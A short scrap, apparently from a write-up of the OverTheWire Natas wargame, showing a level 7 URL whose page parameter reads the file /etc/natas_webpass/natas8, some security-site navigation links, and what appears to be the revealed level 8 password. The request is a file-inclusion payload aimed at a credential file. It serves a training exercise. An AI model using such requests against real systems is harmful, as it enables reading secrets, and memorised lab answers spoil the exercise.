 natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB
Home About
xcoXLmzMkoIP9D7hlgPlh9XD7OgLAe5Q